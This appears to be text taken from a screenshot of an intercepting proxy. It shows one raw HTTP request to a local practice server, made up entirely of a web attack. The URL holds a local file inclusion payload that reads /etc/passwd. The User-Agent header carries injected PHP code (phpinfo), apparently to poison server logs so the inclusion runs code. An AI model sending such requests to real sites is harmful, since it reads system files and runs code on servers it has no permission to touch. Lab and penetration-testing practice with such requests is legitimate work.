 Request
Pretty Raw Hex \n
1 GET /page.php?file=/etc/passwd HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php phpinfo(); ?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8080/welcome.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=9bupqn718mtaj16g0i3g1u3lrg
17 Connection: keep-alive
18
19